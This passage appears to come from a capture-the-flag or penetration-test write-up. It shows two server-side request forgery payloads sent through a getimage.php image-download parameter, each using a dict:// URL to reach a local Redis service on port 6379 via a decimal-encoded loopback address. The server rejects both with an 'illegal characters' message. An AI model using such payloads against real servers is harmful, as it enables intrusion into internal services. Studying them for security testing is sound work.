 10.21.13.190:23333/login/getima
10.21.13.190:23333/login/getimage.php?action=downremoteimage&message=[img]dict://2130706433:6379/ssh[/img]
非法字符!!!
10.21.13.190:23333/login/getima
10.21.13.190:23333/login/getimage.php?action=downremoteimage&message=[img]dict://2130706433:6379/php[/img]
非法字符!!!